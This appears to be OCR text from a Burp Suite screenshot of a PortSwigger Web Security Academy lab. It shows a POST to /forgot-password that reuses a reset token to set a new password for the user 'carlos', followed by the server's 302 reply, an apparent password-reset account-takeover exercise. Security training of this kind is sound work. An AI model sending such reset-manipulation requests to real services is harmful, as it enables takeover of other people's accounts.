 1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0ab20090045a2b2c8078b740002d00
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=
ss3o2mylqwiyhtveh9jznyudmbolt6io HTTP/2
2 Host: 0ab20090045a2b2c8078b740002d0018.web-security-academy.net
3 Cookie: session=BVqfOmOHtjMqTMdcKaYVIRKUB4YyrY1g
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin:
https://0ab20090045a2b2c8078b740002d0018.web-security-academy.net
11 Referer:
https://0ab20090045a2b2c8078b740002d0018.web-security-academy.net/forgo
t-password?temp-forgot-password-token=ss3o2mylqwiyhtveh9jznyudmbolt6io
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 temp-forgot-password-token=ss3o2mylqwiyhtveh9jznyudmbolt6io&username=
carlos&new-password-1=peter&new-password-2=peter
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6